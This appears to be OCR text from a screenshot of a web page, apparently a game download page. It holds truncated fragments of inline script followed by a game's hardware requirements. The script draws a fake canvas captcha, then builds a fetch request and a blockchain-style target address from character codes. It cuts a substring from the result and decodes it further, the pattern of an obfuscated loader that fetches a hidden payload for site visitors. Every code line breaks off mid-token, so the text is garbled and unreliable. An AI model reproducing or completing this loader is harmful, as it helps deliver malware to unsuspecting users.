
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
CPU:
multi-threading
optimized
CPU
RAM:
at least 16 GB in
dual-channel mode
Disk Space:
70 GB free space for
full installation
Graphics:
stable
60 FPS
at 1080p on medium setup